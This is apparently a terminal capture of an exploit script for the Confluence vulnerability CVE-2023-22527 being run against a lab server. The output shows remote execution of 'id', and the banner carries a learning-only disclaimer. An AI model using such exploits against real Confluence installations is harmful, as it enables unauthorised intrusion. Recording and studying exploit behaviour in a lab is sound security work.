 192:CVE-2023-22527-Confluence root# python3 CVE-2023-22527-EXP.py http://10.211.
55.5:8090 id
/Library/Python/3.9/site-packages/urllib3/__init__.py:34: NotOpenSSLWarning: url
lib3 v2.0 only supports OpenSSL 1.1.1+, currently the 'ssl' module is compiled w
ith 'LibreSSL 2.8.3'. See: https://github.com/urllib3/urllib3/issues/3020
  warnings.warn(
  ______     _______     ____   ___ ____  _____      ____  ____  ____ ____   ___
__
 / ___\ \   / / ____|   |___ \ / _ \___ \|___ /     |___ \|___ \| ___|___ \ |___
  |
| |    \ \ / /|  _| _____ __) | | | |__) | |_ \ _____ __) | __) |___ \ __) |   /
 /
| |___  \ V / | |__|_____/ __/| |_| / __/ ___) |_____/ __/ / __/ ___) / __/   /
/
 \____|  \_/  |_____|   |_____|\___/_____|____/     |_____|_____|____/_____| /_/
@Auth: T0ngMystic
@tips: Exp仅供学习使用，请勿用于其他用途
@Blog: https://t0ngmystic.com
uid=1000(parallels) gid=1000(parallels) groups=1000(parallels),24(cdrom),25(flop
py),27(sudo),29(audio),30(dip),44(video),46(plugdev),108(netdev),113(bluetooth),
117(lpadmin),120(scanner)
192:CVE-2023-22527-Confluence root#